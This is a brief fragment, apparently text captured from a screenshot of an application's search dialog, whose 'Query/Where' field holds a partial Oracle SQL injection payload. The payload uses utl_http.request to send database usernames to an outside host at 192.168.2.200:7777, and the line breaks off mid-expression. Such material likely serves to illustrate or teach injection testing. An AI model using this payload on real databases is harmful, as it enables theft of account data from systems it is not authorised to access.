 Query/Where
ename=utl_http.request('192.168.2.200:7777/'||(select username from all_users where rownum=
OK
Cancel
Search